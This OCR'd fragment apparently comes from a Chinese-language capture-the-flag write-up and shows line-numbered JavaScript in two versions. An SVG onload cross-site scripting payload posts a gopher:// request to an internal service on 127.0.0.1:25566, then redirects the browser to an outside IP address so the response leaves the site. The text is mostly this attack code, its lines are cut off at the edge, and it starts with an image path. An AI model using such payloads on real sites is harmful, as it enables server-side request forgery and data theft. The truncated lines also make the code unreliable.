
7
        document.location='https://155.94.177.1
8
    }
9
}
10
xmlhttp.open("POST","request.php",true);
11
xmlhttp.setRequestHeader("Content-type","applic
12
xmlhttp.send("url=gopher://127.0.0.1:25566/_%2A
13
">
但是弹不回来..
exp:
1
<svg/onload="
2
xmlhttp=new XMLHttpRequest();
3
xmlhttp.onreadystatechange=function()
4
{
5
    if (xmlhttp.readyState==4 && xmlhttp.status
6
    {
7
        document.location='https://155.94.177.1
8
    }
9
}
10
xmlhttp.open("POST","request.php",true);
11
xmlhttp.setRequestHeader("Content-type","applic
12
xmlhttp.send("url=gopher://127.0.0.1:25566/_lra
13
">